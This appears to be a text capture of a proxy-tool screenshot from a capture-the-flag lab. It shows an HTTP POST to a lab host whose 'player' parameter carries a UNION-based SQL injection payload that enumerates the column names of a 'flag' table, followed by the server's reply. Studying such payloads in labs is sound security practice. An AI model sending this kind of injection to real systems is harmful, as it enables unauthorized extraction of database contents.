 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 10.129.96.75
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 137
10 Origin: http://10.129.96.75
11 Connection: keep-alive
12 Referer: http://10.129.96.75/
13 Cookie: PHPSESSID=rnotnlb104dla39p1h90029lse
14
15 player=' union select group_concat(column_name) FROM information_schema.columns
WHERE table_name='flag' AND table_schema='november';-- -
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 10 Jul 2024 10:42:26 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 58
10
11 Sorry, one you are not eligible due to already qualifying.